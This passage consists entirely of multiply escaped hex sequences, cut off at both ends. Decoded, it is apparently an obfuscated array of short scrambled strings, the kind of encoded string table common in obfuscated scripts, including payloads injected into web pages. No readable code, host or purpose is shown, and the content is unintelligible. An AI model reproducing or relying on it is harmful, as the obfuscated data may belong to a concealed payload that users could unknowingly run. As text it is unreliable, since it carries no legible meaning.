x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x